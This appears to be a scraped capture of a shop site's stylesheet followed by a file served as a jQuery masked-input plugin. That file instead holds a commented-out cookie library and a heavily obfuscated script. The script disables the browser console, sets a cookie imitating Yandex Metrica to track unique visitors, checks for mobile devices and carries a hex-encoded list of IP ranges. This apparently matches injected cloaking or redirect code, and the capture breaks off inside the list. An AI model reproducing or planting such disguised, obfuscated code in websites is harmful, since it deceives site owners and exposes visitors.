.btn-blue{border-bottom-right-radius:16px;border-bottom-left-radius:16px;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.modal-footer .btn-blue:hover{background:linear-gradient(90deg,rgb(71 53 45 / 98%) 0%,rgb(71 53 45) 35%);border-color:transparent}#callbackform .callback_terms,.terms{display:inline-block;line-height:0.87}#callbackform input[name=check]{display:none}.block-consultant-artic{background:#6d473b;padding:40px 60px;margin-top:60px}.block-consultant-artic .h5{font-weight:400;font-size:19px}.block-consultant-artic .consultant-name{position:absolute;bottom:-15px}.block-consultant-artic .btn:hover,.block-consultant-artic .btn:focus{background:white}.block-consultant-artic img.consultant{position:absolute;bottom:-40px;width:80%;right:-15px}.block-consultant-artic .text-manager{margin-bottom:1rem}.block-consultant-artic a.phone-text{color:white;font-size:2rem;font-weight:700;position:relative;top:-7px}.block-consultant-artic label[for="terms"] span a.white{position:relative;left:5px}.block-consultant-artic label[for="terms"] span{font-size:80%;font-weight:400;position:relative;top:-3px;left:5px;white-space:break-spaces}.block-form-ccd .inline-groups-desctop {display: flex;justify-content: space-between}.block-form-ccd label {margin: 0 auto;display: flex;justify-content: flex-start;align-items: center}.block-form-ccd label span {font-size: 12px;padding-left: 10px}#installments_form label.white.error{border:2px solid #c16868;width:100%;padding:5px 12px 0;margin-bottom:-1px}#installments_form input.phone.error::-webkit-input-placeholder,#installments_form input.phone.error::placeholder{color:#c16868}#installments_form input.phone.error:-moz-placeholder,#installments_form input.phone.error::-moz-placeholder{color:#c16868;opacity:1}#installments_form input.phone.error:focus{border-color:#c16868}#installments_form input.phone.error{border-color:#c16868}#consultation_form{padding:20px;background: #f8f9fa;background: rgb(174 149 149 / 30%);}#consultation_form .h5{font-size:1.25rem;color:#6d473b;font-weight:700}.b24-widget-button-position-bottom-right{right:25px!important;bottom:16px!important}.b24-widget-button-inner-mask{opacity:0!important}.b24-widget-button-pulse,.b24-widget-button-pulse.b24-widget-button-pulse-animate{border:none!important}.b24-widget-button-shadow {display:none;}@media (max-width:768px){label[for="terms"],.block-consultant-artic .text-manager{line-height:1.05}.heading.d-flex.justify-content-between{flex-direction:column;padding-bottom:27px}.def-section .heading h2{background:none;font-size:18px;margin-bottom:0;text-align:left}.products #mse2_results .item .text a.title {display:block;display:-webkit-box;height:40px;text-overflow:ellipsis;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.products #mse2_results .item .text a.title,.products .looked-wrap .item .text a.title{font-size:10px}.products #mse2_results .item .text .characters {display:none}.products #mse2_results .item-wrap {width: 50%;padding: 0 5px}.products .item .text .prices{flex-direction:column}.products #mse2_results .item .text .prices{flex-direction:column}.products .looked-slider .item .text .prices{flex-direction:row}.filter-page .products .item .text .prices .old_price {margin:10px auto 0 auto}h4.table-title{padding:0 8px 8px;color:#6d473b;line-height:inherit;font-size:18px}.tab-content>.active{padding:20px 8px}a#scrollUp{display:none!important}header .header-bottom .use-control{padding-right:15px;font-size:13px}.product .product .item .text a,.product .products .item .text a.title{line-height:1.4;font-size:12px}}@media (max-width:375px),(max-width:768px){.def-section .container .row .col-lg-12{padding:0}.table-dark td{font-size:16px}.product-tabs .nav-tabs{overflow-x:scroll;overflow-y:hidden;background:none;flex-wrap:nowrap;margin:0 15px;border-radius:inherit}.product-tabs .nav-tabs .nav-link.active{border-radius:inherit}.product-tabs .nav-tabs .nav-link{font-size:12px;background-color:#ebeff1}.phones.d-block.d-sm-block.d-md-none{padding:10px!important;line-height:1.3!important}header .header-bottom .logo a img{width:auto}header .header-bottom .logo>a{padding:5px}.compare-table-header .product .item .text a:first-child{font-size:12px!important}}@media (min-width:768px){.not-mobile header.fixed.fixed-header .logo{height:70px}}.accordion{font-size:1rem;width:100%;margin:0 auto;border-radius:5px}.accordion-header,.accordion-body{background:white}.accordion-header{padding:0.75em 1.5em;cursor:pointer;font-size:.7em;letter-spacing:.1em;transition:none;font-size:14px;line-height:2}.accordion-header .di{width:54px;display:inline-block;padding-right:15px}.accordion-header .di::before{display:block;position:absolute;content:'';width:35px;height:35px;background-size:100%;background-position:left top;background-repeat:no-repeat}.accordion-header .di.hand-get-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-at-getting.webp)}.accordion-header .di.credit-card-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-card.webp)}.accordion-header .di.installment-pay-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-installment.webp)}.accordion-header .di.score-pdf-blank::before{background-image:url(../../view/img/icons/template/icon-oplata-score-pdf.webp)}.accordion-header .di.coin::before{background-image:url(../../view/img/icons/product-icons/horoshaya-tsena.webp)}.accordion-header i{width:44px;font-size:24px;text-align:center;vertical-align:middle;padding-right:15px}.accordion__item{border-bottom:1px solid #d3d1d1}.accordion__item .accordion__item{border-bottom:1px solid rgba(0,0,0,0.08)}.accordion-header{color:#6d473b}.accordion-header:hover{color:inherit;background:#f6f3f1;position:relative;z-index:5}.accordion-header:hover .di::before{filter:brightness(0)}.accordion-body{background:#fcfcfc;color:#353535;display:none}.accordion-body__contents{padding:1.5em 1.5em;font-size:.85em}.accordion:first-child > .accordion__item > .accordion-header{border-bottom:1px solid transparent}.accordion__item > .accordion-header:after{content:'\f107';font-family:'Font Awesome 5 Pro';font-size:1.2em;float:right;position:relative;top:-2px;transition:none;transform:rotate(0deg)}.accordion__item.active > .accordion-header:after{transform:rotate(-180deg)}.accordion__item.active .accordion-header {background: #f6f3f1;color: #6d473b}body:not(.product) .accordion__item.active .accordion-header {color: #cc2924}.accordion__item .accordion__item .accordion-header{background:#f1f1f1;color:#353535}@media screen and (max-width:767px){.accordion{width:100%}}.pagenews-wrapper .container .ytbe{text-align:center}.pagenews-wrapper .container .ytbe,#xytbe .sf_ytbe iframe{margin:0 auto;display:block;padding-bottom:15px}.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:300px}@media screen and (max-width:767px){.category-page .col-md-6 .ytbe iframe,#xytbe .col-md-6 .ytbe iframe{width:100%;height:190px}}.alert.alert-default{background:#f2f2f2;background:antiquewhite;border-color:rgb(20 12 3 / 3%)}.alert-hope{background:#f6f3f1;border-color:#f0ece7}.installments-alert{background:#f6f3f1;margin-right:20px;padding:0.75rem 1.25rem;line-height:1.6}img.img-captcha:hover {cursor: pointer}.products .as-admin .item .image .labels img {display: none;}.modal-header:hover, .ui-draggable-handle:hover {cursor: grab;cursor: -moz-grab}.modal-header:active, .ui-draggable-handle:active {cursor: grabbing;cursor: -moz-grabbing}.modal-body:hover {cursor: default}.stock_modal .modal-dialog .modal-body {font-size: 12px}.content-wrap .cut {display:none}.sf_content {padding-left: 15px;padding-right: 15px}.block-qf {margin-bottom: 40px;padding: 10px 20px;background: #6d473b}.block-qf a.phone-text {font-weight: 700;font-size: 12px;color: white;position: relative;top: -7px}.block-qf input.form-control.phone::placeholder {font-size: 10px;vertical-align: top}.block-qf input.form-control.phone, .block-qf button {height:29px}.container .block-qf input.form-control.phone::placeholder {font-size: inherit}.container .block-qf input.form-control.phone, .container .block-qf button {height: 38px}.content-wrap {padding-top: 40px}.not-mobile .filters-title {position: relative;cursor: default;margin: 0;font-size: 16px;padding-right: 20px;font-weight: 500}ul+h2,ol+h2,ul+h3,ol+h3,ul+h4,ol+h4, .content-wrap h2,.content-wrap h3,.content-wrap h4 {display: block;width: 100%;}@media (min-width: 1239px) and (max-width: 1599px) {.navigation ul.navs li:hover>ul li.delay .mmm {max-height: 438px;overflow-y: scroll;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ekb.dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
//!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
//const a0_0x4c61=['\x56\x30\x68\x34\x52\x32\x34\x3d','\x55\x56\x4e\x47\x65\x56\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x61\x6e\x4e\x76\x62\x67\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x54\x57\x5a\x44\x63\x6d\x6b\x3d','\x62\x47\x39\x6e','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x55\x45\x39\x32\x61\x6c\x51\x3d','\x61\x32\x6c\x75\x5a\x41\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x63\x47\x46\x79\x63\x32\x55\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x62\x58\x4e\x7a\x63\x30\x49\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x61\x45\x52\x33\x61\x47\x63\x3d','\x52\x47\x64\x5a\x54\x30\x34\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d','\x57\x6b\x4e\x69\x53\x58\x59\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x47\x68\x6c\x62\x67\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x56\x31\x4e\x52\x57\x6b\x59\x3d','\x61\x6b\x6c\x70\x63\x6d\x4d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x51\x56\x4e\x4c\x59\x32\x45\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x63\x32\x56\x30','\x62\x57\x46\x77','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x52\x6c\x68\x4e\x52\x6d\x6f\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x56\x6c\x5a\x74\x53\x56\x59\x3d','\x63\x48\x6c\x6a\x51\x31\x45\x3d','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x38\x69\x49\x43\x73\x67\x64\x47\x68\x70\x63\x79\x41\x72\x49\x43\x49\x76','\x64\x48\x4a\x70\x62\x51\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x4e\x33\x77\x79\x66\x44\x42\x38\x4d\x33\x77\x30\x66\x44\x56\x38\x4d\x58\x77\x32','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30'];(function(_0x1f44f4,_0x4c610c){const _0x14c36f=function(_0x8047e2){while(--_0x8047e2){_0x1f44f4['push'](_0x1f44f4['shift']());}};const _0x39737d=function(){const _0xf10e0e={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x415f80,_0x2b20c8,_0x225b65,_0x4e1422){_0x4e1422=_0x4e1422||{};let _0x330a20=_0x2b20c8+'='+_0x225b65;let _0x429cc4=0x0;for(let _0x4990ee=0x0,_0x227301=_0x415f80['length'];_0x4990ee<_0x227301;_0x4990ee++){const _0xef12ed=_0x415f80[_0x4990ee];_0x330a20+=';\x20'+_0xef12ed;const _0x50e311=_0x415f80[_0xef12ed];_0x415f80['push'](_0x50e311);_0x227301=_0x415f80['length'];if(_0x50e311!==!![]){_0x330a20+='='+_0x50e311;}}_0x4e1422['cookie']=_0x330a20;},'removeCookie':function(){return'dev';},'getCookie':function(_0xa481f,_0x9da649){_0xa481f=_0xa481f||function(_0x12d4fc){return _0x12d4fc;};const _0x4611d1=_0xa481f(new RegExp('(?:^|;\x20)'+_0x9da649['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));const _0x3f46c8=function(_0x5385d7,_0x289aba){_0x5385d7(++_0x289aba);};_0x3f46c8(_0x14c36f,_0x4c610c);return _0x4611d1?decodeURIComponent(_0x4611d1[0x1]):undefined;}};const _0x2c9190=function(){const _0x458765=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x458765['test'](_0xf10e0e['removeCookie']['toString']());};_0xf10e0e['updateCookie']=_0x2c9190;let _0xb9873='';const _0x5df9b8=_0xf10e0e['updateCookie']();if(!_0x5df9b8){_0xf10e0e['setCookie'](['*'],'counter',0x1);}else if(_0x5df9b8){_0xb9873=_0xf10e0e['getCookie'](null,'counter');}else{_0xf10e0e['removeCookie']();}};_0x39737d();}(a0_0x4c61,0x6c));const a0_0x14c3=function(_0x1f44f4,_0x4c610c){_0x1f44f4=_0x1f44f4-0x0;let _0x14c36f=a0_0x4c61[_0x1f44f4];if(a0_0x14c3['WGxnsF']===undefined){(function(){const _0x8047e2=function(){let _0xb9873;try{_0xb9873=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5df9b8){_0xb9873=window;}return _0xb9873;};const _0xf10e0e=_0x8047e2();const _0x2c9190='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf10e0e['atob']||(_0xf10e0e['atob']=function(_0x415f80){const _0x2b20c8=String(_0x415f80)['replace'](/=+$/,'');let _0x225b65='';for(let _0x4e1422=0x0,_0x330a20,_0x429cc4,_0x4990ee=0x0;_0x429cc4=_0x2b20c8['charAt'](_0x4990ee++);~_0x429cc4&&(_0x330a20=_0x4e1422%0x4?_0x330a20*0x40+_0x429cc4:_0x429cc4,_0x4e1422++%0x4)?_0x225b65+=String['fromCharCode'](0xff&_0x330a20>>(-0x2*_0x4e1422&0x6)):0x0){_0x429cc4=_0x2c9190['indexOf'](_0x429cc4);}return _0x225b65;});}());a0_0x14c3['zMaFWN']=function(_0x227301){const _0xef12ed=atob(_0x227301);let _0x50e311=[];for(let _0xa481f=0x0,_0x9da649=_0xef12ed['length'];_0xa481f<_0x9da649;_0xa481f++){_0x50e311+='%'+('00'+_0xef12ed['charCodeAt'](_0xa481f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50e311);};a0_0x14c3['dIvrZA']={};a0_0x14c3['WGxnsF']=!![];}const _0x39737d=a0_0x14c3['dIvrZA'][_0x1f44f4];if(_0x39737d===undefined){const _0x4611d1=function(_0x3f46c8){this['KCdLnw']=_0x3f46c8;this['NzaVHu']=[0x1,0x0,0x0];this['BCckbA']=function(){return'newState';};this['dVIeFn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['pylDML']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4611d1['prototype']['qbsfHE']=function(){const _0x12d4fc=new RegExp(this['dVIeFn']+this['pylDML']);const _0x5385d7=_0x12d4fc['test'](this['BCckbA']['toString']())?--this['NzaVHu'][0x1]:--this['NzaVHu'][0x0];return this['fIDiKI'](_0x5385d7);};_0x4611d1['prototype']['fIDiKI']=function(_0x289aba){if(!Boolean(~_0x289aba)){return _0x289aba;}return this['wBkSwK'](this['KCdLnw']);};_0x4611d1['prototype']['wBkSwK']=function(_0x458765){for(let _0x373c79=0x0,_0x194ba4=this['NzaVHu']['length'];_0x373c79<_0x194ba4;_0x373c79++){this['NzaVHu']['push'](Math['round'](Math['random']()));_0x194ba4=this['NzaVHu']['length'];}return _0x458765(this['NzaVHu'][0x0]);};new _0x4611d1(a0_0x14c3)['qbsfHE']();_0x14c36f=a0_0x14c3['zMaFWN'](_0x14c36f);a0_0x14c3['dIvrZA'][_0x1f44f4]=_0x14c36f;}else{_0x14c36f=_0x39737d;}return _0x14c36f;};function check_uniq(){const _0x207601={};_0x207601['\x4d\x66\x43\x72\x69']=a0_0x14c3('\x30\x78\x36');_0x207601['\x59\x49\x6d\x74\x63']=function(_0x5c87b1){return _0x5c87b1();};_0x207601[a0_0x14c3('\x30\x78\x66')]=a0_0x14c3('\x30\x78\x31\x65');_0x207601[a0_0x14c3('\x30\x78\x31\x39')]=function(_0x18a2c1,_0x5744bd,_0x1670c9){return _0x18a2c1(_0x5744bd,_0x1670c9);};_0x207601[a0_0x14c3('\x30\x78\x37')]=a0_0x14c3('\x30\x78\x32\x35');const _0x528e65=_0x207601;const _0x43a01e=function(){let _0xa8cf6d=!![];return function(_0x4df1ac,_0x129bfd){const _0x49b805=_0xa8cf6d?function(){if(_0x129bfd){const _0x24ab37=_0x129bfd[a0_0x14c3('\x30\x78\x65')](_0x4df1ac,arguments);_0x129bfd=null;return _0x24ab37;}}:function(){};_0xa8cf6d=![];return _0x49b805;};}();const _0x485f42=_0x528e65[a0_0x14c3('\x30\x78\x31\x39')](_0x43a01e,this,function(){const _0x5347e8={};_0x5347e8['\x49\x62\x50\x74\x6b']=function(_0x1bff18,_0x1fb988){return _0x1bff18(_0x1fb988);};_0x5347e8[a0_0x14c3('\x30\x78\x31\x30')]=function(_0x4f121f,_0x27030d){return _0x4f121f+_0x27030d;};_0x5347e8['\x5a\x43\x62\x49\x76']=_0x528e65[a0_0x14c3('\x30\x78\x32\x37')];const _0x5959b3=_0x5347e8;const _0x5e4c6d=function(){};const _0x5039c9=function(){let _0x4fa846;try{_0x4fa846=_0x5959b3['\x49\x62\x50\x74\x6b'](Function,_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x31\x30')](_0x5959b3[a0_0x14c3('\x30\x78\x61')],a0_0x14c3('\x30\x78\x32\x39')),'\x29\x3b'))();}catch(_0x1fa3a4){_0x4fa846=window;}return _0x4fa846;};const _0x30eb54=_0x528e65['\x59\x49\x6d\x74\x63'](_0x5039c9);if(!_0x30eb54[a0_0x14c3('\x30\x78\x30')]){_0x30eb54[a0_0x14c3('\x30\x78\x30')]=function(_0x1cc9b4){const _0x1977ce={};_0x1977ce[a0_0x14c3('\x30\x78\x32\x38')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32')]=_0x1cc9b4;_0x1977ce['\x64\x65\x62\x75\x67']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x64')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x32\x33')]=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31\x64')]=_0x1cc9b4;_0x1977ce['\x74\x61\x62\x6c\x65']=_0x1cc9b4;_0x1977ce[a0_0x14c3('\x30\x78\x31')]=_0x1cc9b4;return _0x1977ce;}(_0x5e4c6d);}else{const _0x4940f4=_0x528e65[a0_0x14c3('\x30\x78\x66')][a0_0x14c3('\x30\x78\x33')]('\x7c');let _0x43c17c=0x0;while(!![]){switch(_0x4940f4[_0x43c17c++]){case'\x30':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x62')]=_0x5e4c6d;continue;case'\x31':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x35')]=_0x5e4c6d;continue;case'\x32':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32')]=_0x5e4c6d;continue;case'\x33':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x64')]=_0x5e4c6d;continue;case'\x34':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x33')]=_0x5e4c6d;continue;case'\x35':_0x30eb54[a0_0x14c3('\x30\x78\x30')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x5e4c6d;continue;case'\x36':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x31')]=_0x5e4c6d;continue;case'\x37':_0x30eb54[a0_0x14c3('\x30\x78\x30')][a0_0x14c3('\x30\x78\x32\x38')]=_0x5e4c6d;continue;}break;}}});_0x528e65['\x59\x49\x6d\x74\x63'](_0x485f42);if(Cookies['\x67\x65\x74'](_0x528e65['\x68\x44\x77\x68\x67'])){return![];}else{const _0x6f2767={};_0x6f2767['\x65\x78\x70\x69\x72\x65\x73']=0x1;_0x6f2767[a0_0x14c3('\x30\x78\x31\x66')]='\x2f';Cookies[a0_0x14c3('\x30\x78\x31\x34')](_0x528e65[a0_0x14c3('\x30\x78\x37')],'\x31',_0x6f2767);return!![];}}function isMobile(){const _0x18a76b={};_0x18a76b[a0_0x14c3('\x30\x78\x32\x61')]=a0_0x14c3('\x30\x78\x31\x62');_0x18a76b[a0_0x14c3('\x30\x78\x32\x31')]=a0_0x14c3('\x30\x78\x31\x36');_0x18a76b[a0_0x14c3('\x30\x78\x34')]=function(_0x98108e,_0x3cdddd,_0x14c676){return _0x98108e(_0x3cdddd,_0x14c676);};_0x18a76b[a0_0x14c3('\x30\x78\x31\x32')]=function(_0x2f4cae){return _0x2f4cae();};_0x18a76b[a0_0x14c3('\x30\x78\x31\x61')]=function(_0x321ba7,_0x366ce6){return _0x321ba7>_0x366ce6;};const _0x33be5c=_0x18a76b;const _0x4254d4=function(){let _0x485e37=!![];return function(_0x469a33,_0x25b53a){const _0x55b59c=_0x485e37?function(){if(_0x25b53a){const _0x2dd7ca=_0x25b53a[a0_0x14c3('\x30\x78\x65')](_0x469a33,arguments);_0x25b53a=null;return _0x2dd7ca;}}:function(){};_0x485e37=![];return _0x55b59c;};}();const _0x81a21b=_0x33be5c[a0_0x14c3('\x30\x78\x34')](_0x4254d4,this,function(){const _0x486e8f={};_0x486e8f['\x79\x4d\x7a\x5a\x55']=_0x33be5c[a0_0x14c3('\x30\x78\x32\x61')];_0x486e8f[a0_0x14c3('\x30\x78\x38')]=_0x33be5c[a0_0x14c3('\x30\x78\x32\x31')];const _0x210617=_0x486e8f;const _0x5bf774=function(){const _0x57587e=_0x5bf774[a0_0x14c3('\x30\x78\x32\x63')](_0x210617['\x79\x4d\x7a\x5a\x55'])()['\x63\x6f\x6d\x70\x69\x6c\x65'](_0x210617['\x44\x67\x59\x4f\x4e']);return!_0x57587e[a0_0x14c3('\x30\x78\x32\x36')](_0x81a21b);};return _0x5bf774();});_0x33be5c['\x41\x53\x4b\x63\x61'](_0x81a21b);return _0x33be5c[a0_0x14c3('\x30\x78\x31\x61')](navigator[a0_0x14c3('\x30\x78\x31\x33')],0x0)&&/Android|iPhone|iPad/i[a0_0x14c3('\x30\x78\x32\x36')](navigator[a0_0x14c3('\x30\x78\x32\x30')]);}var list='\x0a\x33\x31\x2e\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x33\x0a\x37\x37\x2e\x34\x31\x2e\x31\x39\x30\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x33\x2e\x30\x2f\x32\x34\x0a\x38\x31\x2e\x39\x2e\x31\x31\x36\x2e\x30\x2f\x32\x32\x0a\x38\x31\x2e\x39\x2e\x31\x32\x36\x2e\x30\x2f\x32\x33\x0a\x38\x31\x2e\x32\x32\x32\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x33\x2e\x32\x32\x30\x2e\x32\x33\x36\x2e\x30\x2f\x32\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x39\x2f\x33\x32\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x34\x2e\x31\x32\x38\x2f\x32\x37\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x32\x38\x2e\x30\x2f\x32\x33\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x33\x31\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x33\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x31\x31\x35\x2e\x32\x34\x38\x2e\x30\x2f\x32\x34\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x2e\x30\x2f\x32\x30\x0a\x38\x35\x2e\x32\x34\x39\x2e\x33\x32\x2e\x30\x2f\x32\x31\x0a\x38\x35\x2e\x32\x34\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x30\x0a\x38\x39\x2e\x31\x31\x33\x2e\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x33\x30\x2e\x30\x2f\x32\x33\x0a\x38\x39\x2e\x31\x31\x33\x2e\x39\x38\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x31\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x30\x32\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x30\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x34\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x32\x37\x2e\x30\x2f\x32\x34\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x33\x36\x2e\x30\x2f\x32\x31\x0a\x38\x39\x2e\x31\x31\x33\x2e\x31\x34\x34\x2e\x30\x2f\x32\x30\x0a\x39\x31\x2e\x31\x39\x33\x2e\x31\x37\x36\x2e\x30\x2f\x32\x32\x0a\x31\x30\x39\x2e\x31\x39\x37\x2e\x32\x30\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x31\x2e\x30\x2f\x32\x34\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x32\x2e\x30\x2f\x32\x33\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x34\x2e\x30\x2f\x32\x32\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x36\x38\x2e\x30\x2f\x32\x31\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x37\x36\x2e\x30\x2f\x32\x30\x0a\x31\x37\x36\x2e\x31\x35\x2e\x31\x39\x32\x2e\x30\x2f\x31\x39\x0a\x31\x37\x36\x2e\x31\x35\x2e\x32\x34\x30\x2e\x30\x2f\x32\x30\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x32\x2e\x30\x2f\x32\x33\x0a\x31\x38\x38\x2e\x36\x35\x2e\x32\x34\x34\x2e\x30\x2f\x32\x32\x0a\x31\x38\x38\x2e\x36\x36\x2e\x33\x32\x2e\x30\x2f\x32\x32\x0a\x31\x39\x35\x2e\x32\x30\x39\x2e\x31\x36\x30\x2e\x30\x2f\x32\x33\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x36\x35\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x39\x32\x2e\x30\x2f\x32\x34\x0a\x31\x39\x35\x2e\x32\x33\x39\x2e\x32\x32\x37\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x31\x39\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x32\x2e\x34\x36\x2e\x32\x30\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x32\x31\x2e\x31\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x32\x32\x2e\x30\x2f\x32\x34\x0a\x32\x31\x33\x2e\x32\x33\x34\x2e\x32\x35\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x34\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x36\x36\x2e\x30\x2f\x32\x34\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x37\x38\x2e\x30\x2f\x32\x33\x0a\x32\x31\x37\x2e\x31\x31\x38\x2e\x38\x31\x2e\x30\x2f\x32\x34\x0a\x32\x31\